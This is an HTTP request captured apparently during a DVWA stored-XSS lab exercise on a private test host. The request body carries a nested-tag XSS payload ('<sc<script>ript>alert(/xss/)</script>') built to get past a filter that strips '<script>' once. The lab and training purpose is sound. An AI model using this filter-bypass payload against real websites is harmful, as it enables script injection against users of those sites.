 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
Host: 192.168.153.130
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:50.0) Gecko/20100101
Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.153.130/dvwa/vulnerabilities/xss_s/
Cookie: security=medium; PHPSESSID=o7afjemc7ncckrpmfntd1qnjb6
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 83
txtName=<sc<script>ript>alert(/xss/)</script>&mtxMessage=123&btnSign=Sign+Gue
stbook